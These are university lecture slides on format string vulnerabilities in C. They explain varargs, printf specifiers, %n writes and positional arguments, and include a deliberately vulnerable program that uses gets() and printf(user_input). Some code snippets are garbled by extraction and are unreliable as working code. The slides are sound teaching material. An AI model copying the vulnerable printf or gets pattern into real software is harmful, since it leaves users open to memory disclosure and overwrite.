# **CSE 410/518: Software Security**

Instructor: Dr. Ziming Zhao

# **This Class**

1. Format string vulnerability

# **Format String Vulnerability**

## **C function with Variable Arguments**

- A function where the number of arguments is not known, or is not constant, when the function is written.
- Include <stdarg.h>, which introduce a type **va\_list**, and three functions/macros that operate on objects of this type, called **va\_start**, **va\_arg**, and **va\_end.**

# **Variable Argument Example: average**

```
#include <stdio.h>
#include <stdarg.h>
double average(int num,...) {
  va_list valist;
 double sum = 0.0;
  int i;
  va_start(valist, num);
 for (i = 0; i < num; i +) {
    sum += va_arg(valist, int);}
  va_end(valist);
  return sum/num;}
int main() {
 printf("Average of 2, 3, 4, 5 = %\hat{\Lambda}n", average(4, 2, 3, 4, 5));
  printf("Average of 5, 10, 15 = %f\n", average(3, 5, 10, 15));
}
```
[https://www.tutorialspoint.com/cprogramming/c\\_variable\\_arguments.htm](https://www.tutorialspoint.com/cprogramming/c_variable_arguments.htm)

# **C++ Function Overloading code/cppol**

● Function overloading is a feature in C++ where two or more functions can have the same name but different parameters.

```
#include <stdio.h>
double average(int i, int j, int k) {
 return (i + j + k) / 3;
double average(int i, int j, int k, int l) \{return (i + j + k + l) / 4;
int main() {
  printf("Average of 2, 3, 4, 5 = %\hat{\Lambda}n", average(2, 3, 4, 5));
  printf("Average of 5, 10, 15 = %f\n", average(5, 10, 15));
}
```
# **C++ Overloading Example**



# **Format string functions**

Functionality

- used to convert simple C datatypes to a string representation
- allow to specify the format of the representation
- process the resulting string (output to stderr, stdout, syslog, ...)

How the format function works

- the format string controls the behaviour of the function
- it specifies the type of parameters that should be printed
- parameters are saved on the stack (pushed)
- saved either directly (by value), or indirectly (by reference) The calling function
	- has to know how many parameters it pushes to the stack, since it has to do the stack correction, when the format function returns

#### **Format string function prototypes**



# **The format string family**

fprintf — prints to a FILE stream printf — prints to the 'stdout' stream sprintf — prints into a string snprintf — prints into a string with length checking vfprintf — print to a FILE stream from a va\_arg structure vprintf — prints to 'stdout' from a va\_arg structure vsprintf — prints to a string from a va\_arg structure vsnprintf — prints to a string with length checking from a va\_arg structure

setproctitle — set argv[] syslog — output to the syslog facility others like err\*, verr\*, warn\*, vwarn\*

https://www.gnu.org/software/libc/manual/html\_node/Error-Messages.html

## **What is a Format String?**

C string (ASCII string) that contains the text to be written. It can optionally contain embedded **format specifiers** that are replaced by the values specified in subsequent additional arguments and formatted as requested.

A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**

**% is \x25** 

http://www.cplusplus.com/reference/cstdio/printf/

#### A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**

Where the specifier character at the end is the most significant component, since it defines the type and the interpretation of its corresponding argument:



#### A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**







#### A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**

The length sub-specifier modifies the length of the data type. This is a chart showing the types used to interpret the corresponding arguments with and without length specifier (if a different type is used, the proper type promotion or conversion is performed, if allowed):



Note regarding the c specifier: it takes an 1nt (or wint t) as argument, but performs the proper conversion to a char value (or a wchar t) before formatting it for output.

# **Format String Examples**



#### **formatsn**

```
int foo()
{
     int a = 0;
     int b = 0;
     printf("a is %d; b is %d\n", a, b);
     printf("[Changing a and b..]%n12345%n\n", &a, &b);
     printf("a is %d; b is %d\n", a, b);
     printf("[Changing a and b..]%020d %n%n\n", 50, &a, &b);
     printf("a is %d; b is %d\n", a, b);
     printf("[Changing a and b..]floats: %010.2f%n\n", 3.1416, &a);
     printf("a is %d.\n\ln", a);
     return 0;
}
```
#### **POSIX Extension: n\$**

#### <sup>n</sup>\$

n is the number of the parameter to display using this format specifier, allowing the parameters provided to be output multiple times, using varying format specifiers or in different orders. If any single placeholder specifies a parameter, all the rest of the placeholders MUST also specify a parameter.

For example, printf("%2\$d %2\$#x; %1\$d %1\$#x",16,17) produces 17 0x11; 16 0x10

# **How could this go wrong? printf(user\_input)!**

- The format string determines how many arguments to look for.
- What if the caller does not provide the same number of the arguments? More than the function (e.g. printf) looks for? Or fewer than the function looks for?
- What if the format string is not hard-coded? The user can provide the format string.

#### **Format string vulnerability is considered as a programming bug**

Wrong usage - user controls the format string.

int func (char  $*$ user) { printf (user); }

Correct usage - format string is hard-coded.

int func (char  $*$ user) { printf ("%s", user); }

#### **formats1**

```
int vulfoo()
{
     char s[20];
     printf("What is your input?\n");
     gets(s);
     printf(s);
     return 0;
}
int main() {
     return vulfoo();
}
```






